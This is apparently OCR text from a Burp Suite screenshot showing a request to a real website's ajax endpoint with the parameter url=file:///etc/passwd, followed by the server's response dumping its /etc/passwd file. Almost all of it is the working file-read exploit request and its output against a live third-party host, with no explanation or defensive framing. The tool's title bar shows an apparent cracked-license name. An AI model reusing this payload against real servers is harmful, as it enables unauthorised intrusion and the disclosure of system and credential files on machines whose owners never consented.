 BurpLoader
100% 美国 1月22日 周四 10:50:40
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://love.17173.com ?
Request
Raw Params Headers Hex
GET
/ajax/getajaxinfo.php?url=file:///etc/passwd&Work=getnews
info HTTP/1.1
Referer: http://love.17173.com/
Cookie: PHPSESSID=ipkuh1uiis820ivl5uted8f0r7
Host: love.17173.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/28.0.1500.63 Safari/537.36
Accept: */*
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 22 Jan 2015 02:50:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
My-app: 200 from 10.59.107.16:80
X-Server: L7-107-97
Content-Length: 5436
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
? < + > Type a search term 0 matches
Done 5,785 bytes | 255 millis